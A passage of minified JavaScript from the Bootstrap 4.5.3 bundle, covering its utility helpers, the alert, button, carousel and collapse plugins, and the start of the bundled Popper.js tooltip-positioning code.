g)||m.removeAttribute(a.nodeName)})};for(var q=0,f=d.length;q<f;q++)a(q);return b.body.innerHTML}var c=h&&"object"===typeof h&&"default"in h?h:{"default":h},k={TRANSITION_END:"bsTransitionEnd",getUID:function(b){do b+=~~(1E6*Math.random());while(document.getElementById(b));return b},getSelectorFromElement:function(b){var c=b.getAttribute("data-target");c&&"#"!==c||(c=(b=b.getAttribute("href"))&&"#"!==b?b.trim():"");try{return document.querySelector(c)?c:null}catch(a){return null}},getTransitionDurationFromElement:function(b){if(!b)return 0;
var d=c["default"](b).css("transition-duration");b=c["default"](b).css("transition-delay");var a=parseFloat(d),e=parseFloat(b);if(!a&&!e)return 0;d=d.split(",")[0];b=b.split(",")[0];return 1E3*(parseFloat(d)+parseFloat(b))},reflow:function(b){return b.offsetHeight},triggerTransitionEnd:function(b){c["default"](b).trigger("transitionend")},supportsTransitionEnd:function(){return!0},isElement:function(b){return(b[0]||b).nodeType},typeCheckConfig:function(b,c,a){for(var e in a)if(Object.prototype.hasOwnProperty.call(a,
e)){var d=a[e],q=c[e];q=q&&k.isElement(q)?"element":null===q||"undefined"===typeof q?""+q:{}.toString.call(q).match(/\s([a-z]+)/i)[1].toLowerCase();if(!(new RegExp(d)).test(q))throw Error(b.toUpperCase()+": "+('Option "'+e+'" provided type "'+q+'" ')+('but expected type "'+d+'".'));}},findShadowRoot:function(b){return document.documentElement.attachShadow?"function"===typeof b.getRootNode?(b=b.getRootNode(),b instanceof ShadowRoot?b:null):b instanceof ShadowRoot?b:b.parentNode?k.findShadowRoot(b.parentNode):
null:null},jQueryDetection:function(){if("undefined"===typeof c["default"])throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var b=c["default"].fn.jquery.split(" ")[0].split(".");if(2>b[0]&&9>b[1]||1===b[0]&&9===b[1]&&1>b[2]||4<=b[0])throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");}};k.jQueryDetection();c["default"].fn.emulateTransitionEnd=function(b){var d=this,a=!1;c["default"](this).one(k.TRANSITION_END,
function(){a=!0});setTimeout(function(){a||k.triggerTransitionEnd(d)},b);return this};c["default"].event.special[k.TRANSITION_END]=function(){return{bindType:"transitionend",delegateType:"transitionend",handle:function(b){if(c["default"](b.target).is(this))return b.handleObj.handler.apply(this,arguments)}}}();var Sa=c["default"].fn.alert,G=function(){function b(a){this._element=a}var d=b.prototype;d.close=function(a){var e=this._element;a&&(e=this._getRootElement(a));this._triggerCloseEvent(e).isDefaultPrevented()||
this._removeElement(e)};d.dispose=function(){c["default"].removeData(this._element,"bs.alert");this._element=null};d._getRootElement=function(a){var e=k.getSelectorFromElement(a),b=!1;e&&(b=document.querySelector(e));b||(b=c["default"](a).closest(".alert")[0]);return b};d._triggerCloseEvent=function(a){var e=c["default"].Event("close.bs.alert");c["default"](a).trigger(e);return e};d._removeElement=function(a){var e=this;c["default"](a).removeClass("show");if(c["default"](a).hasClass("fade")){var b=
k.getTransitionDurationFromElement(a);c["default"](a).one(k.TRANSITION_END,function(b){return e._destroyElement(a,b)}).emulateTransitionEnd(b)}else this._destroyElement(a)};d._destroyElement=function(a){c["default"](a).detach().trigger("closed.bs.alert").remove()};b._jQueryInterface=function(a){return this.each(function(){var e=c["default"](this),d=e.data("bs.alert");d||(d=new b(this),e.data("bs.alert",d));if("close"===a)d[a](this)})};b._handleDismiss=function(a){return function(e){e&&e.preventDefault();
a.close(this)}};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}}]);return b}();c["default"](document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',G._handleDismiss(new G));c["default"].fn.alert=G._jQueryInterface;c["default"].fn.alert.Constructor=G;c["default"].fn.alert.noConflict=function(){c["default"].fn.alert=Sa;return G._jQueryInterface};var Ta=c["default"].fn.button,M=function(){function b(a){this._element=a;this.shouldAvoidTriggerChange=!1}var d=b.prototype;d.toggle=function(){var a=
!0,e=!0,b=c["default"](this._element).closest('[data-toggle="buttons"]')[0];if(b){var d=this._element.querySelector('input:not([type="hidden"])');if(d){"radio"===d.type&&(d.checked&&this._element.classList.contains("active")?a=!1:(e=b.querySelector(".active"))&&c["default"](e).removeClass("active"));if(a){if("checkbox"===d.type||"radio"===d.type)d.checked=!this._element.classList.contains("active");this.shouldAvoidTriggerChange||c["default"](d).trigger("change")}d.focus();e=!1}}this._element.hasAttribute("disabled")||
this._element.classList.contains("disabled")||(e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),a&&c["default"](this._element).toggleClass("active"))};d.dispose=function(){c["default"].removeData(this._element,"bs.button");this._element=null};b._jQueryInterface=function(a,e){return this.each(function(){var d=c["default"](this),q=d.data("bs.button");q||(q=new b(this),d.data("bs.button",q));q.shouldAvoidTriggerChange=e;if("toggle"===a)q[a]()})};g(b,null,[{key:"VERSION",
get:function(){return"4.5.3"}}]);return b}();c["default"](document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(b){var d=b.target,a=d;c["default"](d).hasClass("btn")||(d=c["default"](d).closest(".btn")[0]);if(!d||d.hasAttribute("disabled")||d.classList.contains("disabled"))b.preventDefault();else{var e=d.querySelector('input:not([type="hidden"])');e&&(e.hasAttribute("disabled")||e.classList.contains("disabled"))?b.preventDefault():"INPUT"!==a.tagName&&"LABEL"===d.tagName||M._jQueryInterface.call(c["default"](d),
"toggle","INPUT"===a.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){var d=c["default"](b.target).closest(".btn")[0];c["default"](d).toggleClass("focus",/^focus(in)?$/.test(b.type))});c["default"](window).on("load.bs.button.data-api",function(){for(var b=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),c=0,a=b.length;c<a;c++){var e=b[c],m=e.querySelector('input:not([type="hidden"])');m.checked||m.hasAttribute("checked")?
e.classList.add("active"):e.classList.remove("active")}b=[].slice.call(document.querySelectorAll('[data-toggle="button"]'));c=0;for(a=b.length;c<a;c++)e=b[c],"true"===e.getAttribute("aria-pressed")?e.classList.add("active"):e.classList.remove("active")});c["default"].fn.button=M._jQueryInterface;c["default"].fn.button.Constructor=M;c["default"].fn.button.noConflict=function(){c["default"].fn.button=Ta;return M._jQueryInterface};var Ua=c["default"].fn.carousel,ga={interval:5E3,keyboard:!0,slide:!1,
pause:"hover",wrap:!0,touch:!0},Va={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Ba={TOUCH:"touch",PEN:"pen"},H=function(){function b(a,e){this._activeElement=this._interval=this._items=null;this._isSliding=this._isPaused=!1;this.touchTimeout=null;this.touchDeltaX=this.touchStartX=0;this._config=this._getConfig(e);this._element=a;this._indicatorsElement=this._element.querySelector(".carousel-indicators");this._touchSupported=
"ontouchstart"in document.documentElement||0<navigator.maxTouchPoints;this._pointerEvent=!(!window.PointerEvent&&!window.MSPointerEvent);this._addEventListeners()}var d=b.prototype;d.next=function(){this._isSliding||this._slide("next")};d.nextWhenVisible=function(){var a=c["default"](this._element);!document.hidden&&a.is(":visible")&&"hidden"!==a.css("visibility")&&this.next()};d.prev=function(){this._isSliding||this._slide("prev")};d.pause=function(a){a||(this._isPaused=!0);this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&
(k.triggerTransitionEnd(this._element),this.cycle(!0));clearInterval(this._interval);this._interval=null};d.cycle=function(a){a||(this._isPaused=!1);this._interval&&(clearInterval(this._interval),this._interval=null);this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))};d.to=function(a){var e=this;this._activeElement=this._element.querySelector(".active.carousel-item");var b=this._getItemIndex(this._activeElement);
if(!(a>this._items.length-1||0>a))if(this._isSliding)c["default"](this._element).one("slid.bs.carousel",function(){return e.to(a)});else b===a?(this.pause(),this.cycle()):this._slide(a>b?"next":"prev",this._items[a])};d.dispose=function(){c["default"](this._element).off(".bs.carousel");c["default"].removeData(this._element,"bs.carousel");this._indicatorsElement=this._activeElement=this._isSliding=this._isPaused=this._interval=this._element=this._config=this._items=null};d._getConfig=function(a){a=
l({},ga,a);k.typeCheckConfig("carousel",a,Va);return a};d._handleSwipe=function(){var a=Math.abs(this.touchDeltaX);40>=a||(a/=this.touchDeltaX,this.touchDeltaX=0,0<a&&this.prev(),0>a&&this.next())};d._addEventListeners=function(){var a=this;if(this._config.keyboard)c["default"](this._element).on("keydown.bs.carousel",function(e){return a._keydown(e)});if("hover"===this._config.pause)c["default"](this._element).on("mouseenter.bs.carousel",function(e){return a.pause(e)}).on("mouseleave.bs.carousel",
function(e){return a.cycle(e)});this._config.touch&&this._addTouchEventListeners()};d._addTouchEventListeners=function(){var a=this;if(this._touchSupported){var e=function(e){a._pointerEvent&&Ba[e.originalEvent.pointerType.toUpperCase()]?a.touchStartX=e.originalEvent.clientX:a._pointerEvent||(a.touchStartX=e.originalEvent.touches[0].clientX)},b=function(e){a._pointerEvent&&Ba[e.originalEvent.pointerType.toUpperCase()]&&(a.touchDeltaX=e.originalEvent.clientX-a.touchStartX);a._handleSwipe();"hover"===
a._config.pause&&(a.pause(),a.touchTimeout&&clearTimeout(a.touchTimeout),a.touchTimeout=setTimeout(function(e){return a.cycle(e)},500+a._config.interval))};c["default"](this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(a){return a.preventDefault()});this._pointerEvent?(c["default"](this._element).on("pointerdown.bs.carousel",function(a){return e(a)}),c["default"](this._element).on("pointerup.bs.carousel",function(a){return b(a)}),this._element.classList.add("pointer-event")):
(c["default"](this._element).on("touchstart.bs.carousel",function(a){return e(a)}),c["default"](this._element).on("touchmove.bs.carousel",function(e){a.touchDeltaX=e.originalEvent.touches&&1<e.originalEvent.touches.length?0:e.originalEvent.touches[0].clientX-a.touchStartX}),c["default"](this._element).on("touchend.bs.carousel",function(a){return b(a)}))}};d._keydown=function(a){if(!/input|textarea/i.test(a.target.tagName))switch(a.which){case 37:a.preventDefault();this.prev();break;case 39:a.preventDefault(),
this.next()}};d._getItemIndex=function(a){this._items=a&&a.parentNode?[].slice.call(a.parentNode.querySelectorAll(".carousel-item")):[];return this._items.indexOf(a)};d._getItemByDirection=function(a,e){var b="next"===a,c="prev"===a,d=this._getItemIndex(e),f=this._items.length-1;if((c&&0===d||b&&d===f)&&!this._config.wrap)return e;b=(d+("prev"===a?-1:1))%this._items.length;return-1===b?this._items[this._items.length-1]:this._items[b]};d._triggerSlideEvent=function(a,e){var b=this._getItemIndex(a),
d=this._getItemIndex(this._element.querySelector(".active.carousel-item")),b=c["default"].Event("slide.bs.carousel",{relatedTarget:a,direction:e,from:d,to:b});c["default"](this._element).trigger(b);return b};d._setActiveIndicatorElement=function(a){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));c["default"](e).removeClass("active");(a=this._indicatorsElement.children[this._getItemIndex(a)])&&c["default"](a).addClass("active")}};d._slide=function(a,
e){var b=this,d=this._element.querySelector(".active.carousel-item"),f=this._getItemIndex(d),g=e||d&&this._getItemByDirection(a,d),h=this._getItemIndex(g),l=!!this._interval,n,t,U;"next"===a?(n="carousel-item-left",t="carousel-item-next",U="left"):(n="carousel-item-right",t="carousel-item-prev",U="right");if(g&&c["default"](g).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(g,U).isDefaultPrevented()&&d&&g){this._isSliding=!0;l&&this.pause();this._setActiveIndicatorElement(g);
var p=c["default"].Event("slid.bs.carousel",{relatedTarget:g,direction:U,from:f,to:h});c["default"](this._element).hasClass("slide")?(c["default"](g).addClass(t),k.reflow(g),c["default"](d).addClass(n),c["default"](g).addClass(n),(f=parseInt(g.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=f):this._config.interval=this._config.defaultInterval||this._config.interval,f=k.getTransitionDurationFromElement(d),c["default"](d).one(k.TRANSITION_END,
function(){c["default"](g).removeClass(n+" "+t).addClass("active");c["default"](d).removeClass("active "+t+" "+n);b._isSliding=!1;setTimeout(function(){return c["default"](b._element).trigger(p)},0)}).emulateTransitionEnd(f)):(c["default"](d).removeClass("active"),c["default"](g).addClass("active"),this._isSliding=!1,c["default"](this._element).trigger(p));l&&this.cycle()}};b._jQueryInterface=function(a){return this.each(function(){var e=c["default"](this).data("bs.carousel"),d=l({},ga,c["default"](this).data());
"object"===typeof a&&(d=l({},d,a));var f="string"===typeof a?a:d.slide;e||(e=new b(this,d),c["default"](this).data("bs.carousel",e));if("number"===typeof a)e.to(a);else if("string"===typeof f){if("undefined"===typeof e[f])throw new TypeError('No method named "'+f+'"');e[f]()}else d.interval&&d.ride&&(e.pause(),e.cycle())})};b._dataApiClickHandler=function(a){var e=k.getSelectorFromElement(this);if(e&&(e=c["default"](e)[0])&&c["default"](e).hasClass("carousel")){var d=l({},c["default"](e).data(),c["default"](this).data()),
f=this.getAttribute("data-slide-to");f&&(d.interval=!1);b._jQueryInterface.call(c["default"](e),d);f&&c["default"](e).data("bs.carousel").to(f);a.preventDefault()}};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return ga}}]);return b}();c["default"](document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",H._dataApiClickHandler);c["default"](window).on("load.bs.carousel.data-api",function(){for(var b=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),
d=0,a=b.length;d<a;d++){var e=c["default"](b[d]);H._jQueryInterface.call(e,e.data())}});c["default"].fn.carousel=H._jQueryInterface;c["default"].fn.carousel.Constructor=H;c["default"].fn.carousel.noConflict=function(){c["default"].fn.carousel=Ua;return H._jQueryInterface};var Wa=c["default"].fn.collapse,ha={toggle:!0,parent:""},Xa={toggle:"boolean",parent:"(string|element)"},N=function(){function b(a,e){this._isTransitioning=!1;this._element=a;this._config=this._getConfig(e);this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+
a.id+'"],'+('[data-toggle="collapse"][data-target="#'+a.id+'"]')));for(var b=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),c=0,d=b.length;c<d;c++){var f=b[c],g=k.getSelectorFromElement(f),h=[].slice.call(document.querySelectorAll(g)).filter(function(e){return e===a});null!==g&&0<h.length&&(this._selector=g,this._triggerArray.push(f))}this._parent=this._config.parent?this._getParent():null;this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray);
this._config.toggle&&this.toggle()}var d=b.prototype;d.toggle=function(){c["default"](this._element).hasClass("show")?this.hide():this.show()};d.show=function(){var a=this;if(!this._isTransitioning&&!c["default"](this._element).hasClass("show")){var e,d;this._parent&&(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"===typeof a._config.parent?e.getAttribute("data-parent")===a._config.parent:e.classList.contains("collapse")}),0===e.length&&(e=null));
if(e&&(d=c["default"](e).not(this._selector).data("bs.collapse"))&&d._isTransitioning)return;var f=c["default"].Event("show.bs.collapse");c["default"](this._element).trigger(f);if(!f.isDefaultPrevented()){e&&(b._jQueryInterface.call(c["default"](e).not(this._selector),"hide"),d||c["default"](e).data("bs.collapse",null));var g=this._getDimension();c["default"](this._element).removeClass("collapse").addClass("collapsing");this._element.style[g]=0;this._triggerArray.length&&c["default"](this._triggerArray).removeClass("collapsed").attr("aria-expanded",
!0);this.setTransitioning(!0);e="scroll"+(g[0].toUpperCase()+g.slice(1));d=k.getTransitionDurationFromElement(this._element);c["default"](this._element).one(k.TRANSITION_END,function(){c["default"](a._element).removeClass("collapsing").addClass("collapse show");a._element.style[g]="";a.setTransitioning(!1);c["default"](a._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(d);this._element.style[g]=this._element[e]+"px"}}};d.hide=function(){var a=this;if(!this._isTransitioning&&c["default"](this._element).hasClass("show")){var e=
c["default"].Event("hide.bs.collapse");c["default"](this._element).trigger(e);if(!e.isDefaultPrevented()){e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px";k.reflow(this._element);c["default"](this._element).addClass("collapsing").removeClass("collapse show");var b=this._triggerArray.length;if(0<b)for(var d=0;d<b;d++){var f=this._triggerArray[d],g=k.getSelectorFromElement(f);null!==g&&(c["default"]([].slice.call(document.querySelectorAll(g))).hasClass("show")||
c["default"](f).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";e=k.getTransitionDurationFromElement(this._element);c["default"](this._element).one(k.TRANSITION_END,function(){a.setTransitioning(!1);c["default"](a._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(e)}}};d.setTransitioning=function(a){this._isTransitioning=a};d.dispose=function(){c["default"].removeData(this._element,"bs.collapse");
this._isTransitioning=this._triggerArray=this._element=this._parent=this._config=null};d._getConfig=function(a){a=l({},ha,a);a.toggle=!!a.toggle;k.typeCheckConfig("collapse",a,Xa);return a};d._getDimension=function(){return c["default"](this._element).hasClass("width")?"width":"height"};d._getParent=function(){var a=this,e;k.isElement(this._config.parent)?(e=this._config.parent,"undefined"!==typeof this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);
var d=[].slice.call(e.querySelectorAll('[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'));c["default"](d).each(function(e,c){a._addAriaAndCollapsedClass(b._getTargetFromElement(c),[c])});return e};d._addAriaAndCollapsedClass=function(a,e){var b=c["default"](a).hasClass("show");e.length&&c["default"](e).toggleClass("collapsed",!b).attr("aria-expanded",b)};b._getTargetFromElement=function(a){return(a=k.getSelectorFromElement(a))?document.querySelector(a):null};b._jQueryInterface=function(a){return this.each(function(){var e=
c["default"](this),d=e.data("bs.collapse"),f=l({},ha,e.data(),"object"===typeof a&&a?a:{});!d&&f.toggle&&"string"===typeof a&&/show|hide/.test(a)&&(f.toggle=!1);d||(d=new b(this,f),e.data("bs.collapse",d));if("string"===typeof a){if("undefined"===typeof d[a])throw new TypeError('No method named "'+a+'"');d[a]()}})};g(b,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return ha}}]);return b}();c["default"](document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',
function(b){"A"===b.currentTarget.tagName&&b.preventDefault();var d=c["default"](this);b=k.getSelectorFromElement(this);b=[].slice.call(document.querySelectorAll(b));c["default"](b).each(function(){var a=c["default"](this),e=a.data("bs.collapse")?"toggle":d.data();N._jQueryInterface.call(a,e)})});c["default"].fn.collapse=N._jQueryInterface;c["default"].fn.collapse.Constructor=N;c["default"].fn.collapse.noConflict=function(){c["default"].fn.collapse=Wa;return N._jQueryInterface};var O="undefined"!==
typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,Fa=function(){for(var b=["Edge","Trident","Firefox"],c=0;c<b.length;c+=1)if(O&&0<=navigator.userAgent.indexOf(b[c]))return 1;return 0}(),Ya=O&&window.Promise?X:J,ja=O&&!(!window.MSInputMethodContext||!document.documentMode),ka=O&&/MSIE 10/.test(navigator.userAgent),Za=function(){function b(b,a){for(var e=0;e<a.length;e++){var c=a[e];c.enumerable=c.enumerable||!1;c.configurable=!0;"value"in c&&(c.writable=!0);Object.defineProperty(b,
c.key,c)}}return function(c,a,e){a&&b(c.prototype,a);e&&b(c,e);return c}}(),I=function(b,c,a){c in b?Object.defineProperty(b,c,{value:a,enumerable:!0,configurable:!0,writable:!0}):b[c]=a;return b},r=Object.assign||function(b){for(var c=1;c<arguments.length;c++){var a=arguments[c],e;for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(b[e]=a[e])}return b},$a=O&&/Firefox/i.test(navigator.userAgent),Ca="auto-start auto auto-end top-start top top-end right-start right right-end bottom-end bottom bottom-start left-end left left-start".split(" "),
fa=Ca.slice(3),A=function(){function b(c,a){var e=this,d=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(!(this instanceof b))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(e.update)};this.update=Ya(this.update.bind(this));this.options=r({},b.Defaults,d);this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]};this.reference=c&&c.jquery?c[0]:c;this.popper=a&&a.jquery?a[0]:a;this.options.modifiers={};Object.keys(r({},
b.Defaults.modifiers,d.modifiers)).forEach(function(a){e.options.modifiers[a]=r({},b.Defaults.modifiers[a]||{},d.modifiers?d.modifiers[a]:{})});this.modifiers=Object.keys(this.options.modifiers).map(function(a){return r({name:a},e.options.modifiers[a])}).sort(function(a,e){return a.order-e.order});this.modifiers.forEach(function(a){if(a.enabled&&C(a.onLoad))a.onLoad(e.reference,e.popper,e.options,a,e.state)});this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners();this.state.eventsEnabled=
f}Za(b,[{key:"update",value:function(){if(!this.state.isDestroyed){var b={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};b.offsets.reference=ra(this.state,this.popper,this.reference,this.options.positionFixed);b.placement=qa(this.options.placement,b.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding);b.originalPlacement=b.placement;b.positionFixed=this.options.positionFixed;b.offsets.popper=ta(this.popper,
b.offsets.reference,b.placement);b.offsets.popper.position=this.options.positionFixed?"fixed":"absolute";b=ua(this.modifiers,b);if(this.state.isCreated)this.options.onUpdate(b);else this.state.isCreated=!0,this.options.onCreate(b)}}},{key:"destroy",value:function(){this.state.isDestroyed=!0;va(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom=
"",this.popper.style.willChange="",this.popper.style[ca("transform")]="");this.disableEventListeners();this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper);return this}},{key:"enableEventListeners",value:function(){if(!this.state.eventsEnabled){var b=this.reference,a=this.state;a.updateBound=this.scheduleUpdate;wa(b).addEventListener("resize",a.updateBound,{passive:!0});b=u(b);xa(b,"scroll",a.updateBound,a.scrollParents);a.scrollElement=b;a.eventsEnabled=!0;this.state=a}}},
{key:"disableEventListeners",value:function(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=Ka(this.reference,this.state))}}]);return b}();A.Utils=("undefined"!==typeof window?window:global).PopperUtils;A.placements=Ca;A.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(b){var c=b.placement,a=c.split("-")[0];if(c=c.split("-")[1]){var e=b.offsets,
m=e.reference,e=e.popper,f=-1!==["bottom","top"].indexOf(a),a=f?"left":"top",f=f?"width":"height",m={start:I({},a,m[a]),end:I({},a,m[a]+m[f]-e[f])};b.offsets.popper=r({},e,m[c])}return b}},offset:{order:200,enabled:!0,fn:function(b,c){var a=c.offset,e=b.offsets,d=e.popper,f=e.reference,e=b.placement.split("-")[0],a=da(+a)?[+a,0]:Na(a,d,f,e);"left"===e?(d.top+=a[0],d.left-=a[1]):"right"===e?(d.top+=a[0],d.left+=a[1]):"top"===e?(d.left+=a[0],d.top-=a[1]):"bottom"===e&&(d.left+=a[0],d.top+=a[1]);b.popper=
d;return b},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(b,c){var a=c.boundariesElement||D(b.instance.popper);b.instance.reference===a&&(a=D(a));var e=ca("transform"),d=b.instance.popper.style,f=d.top,g=d.left,h=d[e];d.top="";d.left="";d[e]="";var k=ba(b.instance.popper,b.instance.reference,c.padding,a,b.positionFixed);d.top=f;d.left=g;d[e]=h;c.boundaries=k;var l=b.offsets.popper,n={primary:function(a){var e=l[a];l[a]<k[a]&&!c.escapeWithReference&&(e=Math.max(l[a],k[a]));return I({},
a,e)},secondary:function(a){var e="right"===a?"left":"top",b=l[e];l[a]>k[a]&&!c.escapeWithReference&&(b=Math.min(l[e],k[a]-("right"===a?l.width:l.height)));return I({},e,b)}};c.priority.forEach(function(a){var e=-1!==["left","top"].indexOf(a)?"primary":"secondary";l=r({},l,n[e](a))});b.offsets.popper=l;return b},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(b){var c=b.offsets,a=c.popper,c=c.reference,e=b.placement.split("-")[0],
m=Math.floor,f=-1!==["top","bottom"].indexOf(e),e=f?"right":"bottom",g=f?"left":"top",f=f?"width":"height";a[e]<m(c[g])&&(b.offsets.popper[g]=m(c[g])-a[f]);a[g]>m(c[e])&&(b.offsets.popper[g]=m(c[e]));return b}},arrow:{order:500,enabled:!0,fn:function(b,c){var a;if(!ya(b.instance.modifiers,"arrow","keepTogether"))return b;var e=c.element;if("string"===typeof e){if(e=b.instance.popper.querySelector(e),!e)return b}else if(!b.instance.popper.contains(e))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),
b;var d=b.placement.split("-")[0],f=b.offsets,g=f.popper,h=f.reference,k=-1!==["left","right"].indexOf(d),d=k?"height":"width",l=k?"Top":"Left",f=l.toLowerCase(),n=k?"left":"top",t=k?"bottom":"right",k=sa(e)[d];h[t]-k<g[f]&&(b.offsets.popper[f]-=g[f]-(h[t]-k));h[f]+k>g[t]&&(b.offsets.popper[f]+=h[f]+k-g[t]);b.offsets.popper=w(b.offsets.popper);var h=h[f]+h[d]/2-k/2,p=y(b.instance.popper),t=parseFloat(p["margin"+l]),l=parseFloat(p["border"+l+"Width"]),l=h-b.offsets.popper[f]-t-l,l=Math.max(Math.min(g[d]-
k,l),0);b.arrowElement=e;b.offsets.arrow=(a={},I(a,f,Math.round(l)),I(a,n,""),a);return b},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(b,c){if(va(b.instance.modifiers,"inner")||b.flipped&&b.placement===b.originalPlacement)return b;var a=ba(b.instance.popper,b.instance.reference,c.padding,c.boundariesElement,b.positionFixed),e=b.placement.split("-")[0],d=T(e),f=b.placement.split("-")[1]||"",g=[];switch(c.behavior){case "flip":g=[e,d];break;case "clockwise":g=za(e);break;case "counterclockwise":g=
za(e,!0);break;default:g=c.behavior}g.forEach(function(m,q){if(e!==m||g.length===q+1)return b;e=b.placement.split("-")[0];d=T(e);var h=b.offsets.popper,k=b.offsets.reference,l=Math.floor,k="left"===e&&l(h.right)>l(k.left)||"right"===e&&l(h.left)<l(k.right)||"top"===e&&l(h.bottom)>l(k.top)||"bottom"===e&&l(h.top)<l(k.bottom),F=l(h.left)<l(a.left),n=l(h.right)>l(a.right),z=l(h.top)<l(a.top),l=l(h.bottom)>l(a.bottom),h="left"===e&&F||"right"===e&&n||"top"===e&&z||"bottom"===e&&l,p=-1!==["top","bottom"].indexOf(e),
Ha=!!c.flipVariationsByContent&&(p&&"start"===f&&n||p&&"end"===f&&F||!p&&"start"===f&&l||!p&&"end"===f&&z),F=!!c.flipVariations&&(p&&"start"===f&&F||p&&"end"===f&&n||!p&&"start"===f&&z||!p&&"end"===f&&l)||Ha;if(k||h||F){b.flipped=!0;if(k||h)e=g[q+1];F&&("end"===f?f="start":"start"===f&&(f="end"));b.placement=e+(f?"-"+f:"");b.offsets.popper=r({},b.offsets.popper,ta(b.instance.popper,b.offsets.reference,b.placement));b=ua(b.instance.modifiers,b,"flip")}});return b},behavior:"flip",padding:5,boundariesElement:"viewport",
flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(b){var c=b.placement,a=c.split("-")[0],e=b.offsets,m=e.popper,e=e.reference,f=-1!==["left","right"].indexOf(a),g=-1===["top","left"].indexOf(a);m[f?"left":"top"]=e[a]-(g?m[f?"width":"height"]:0);b.placement=T(c);b.offsets.popper=w(m);return b}},hide:{order:800,enabled:!0,fn:function(b){if(!ya(b.instance.modifiers,"hide","preventOverflow"))return b;var c=b.offsets.reference,a=L(b.instance.modifiers,function(a){return"preventOverflow"===
a.name}).boundaries;if(c.bottom<a.top||c.left>a.right||c.top>a.bottom||c.right<a.left){if(!0===b.hide)return b;b.hide=!0;b.attributes["x-out-of-boundaries"]=""}else{if(!1===b.hide)return b;b.hide=!1;b.attributes["x-out-of-boundaries"]=!1}return b}},computeStyle:{order:850,enabled:!0,fn:function(b,c){var a=c.x,e=c.y,d=b.offsets.popper,f=L(b.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");
var f=void 0!==f?f:c.gpuAcceleration,g=D(b.instance.popper),h=Z(g),d={position:d.position},k=Ma(b,2>window.devicePixelRatio||!$a),a="bottom"===a?"top":"bottom",e="right"===e?"left":"right",l=ca("transform"),n=void 0,p=void 0,p="bottom"===a?"HTML"===g.nodeName?-g.clientHeight+k.bottom:-h.height+k.bottom:k.top,n="right"===e?"HTML"===g.nodeName?-g.clientWidth+k.right:-h.width+k.right:k.left;f&&l?(d[l]="translate3d("+n+"px, "+p+"px, 0)",d[a]=0,d[e]=0,d.willChange="transform"):(d[a]=p*("bottom"===a?-1:
1),d[e]=n*("right"===e?-1:1),d.willChange=a+", "+e);b.attributes=r({},{"x-placement":b.placement},b.attributes);b.styles=r({},d,b.styles);b.arrowStyles=r({},b.offsets.arrow,b.arrowStyles);return b},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(b){ea(b.instance.popper,b.styles);La(b.instance.popper,b.attributes);b.arrowElement&&Object.keys(b.arrowStyles).length&&ea(b.arrowElement,b.arrowStyles);return b},onLoad:function(b,c,a,e,f){e=ra(f,c,b,a.positionFixed);
